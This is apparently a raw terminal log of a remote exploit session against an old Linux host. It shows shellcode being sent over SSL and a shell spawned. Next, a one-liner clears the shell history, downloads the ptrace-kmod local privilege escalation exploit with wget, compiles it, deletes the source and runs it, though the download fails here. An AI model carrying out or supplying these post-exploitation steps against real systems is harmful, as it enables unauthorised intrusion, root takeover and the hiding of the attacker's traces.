 Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
--00:17:10--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443...
dl.packetstormsecurity.net: Host not found.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./p: No such file or directory
bash-2.05$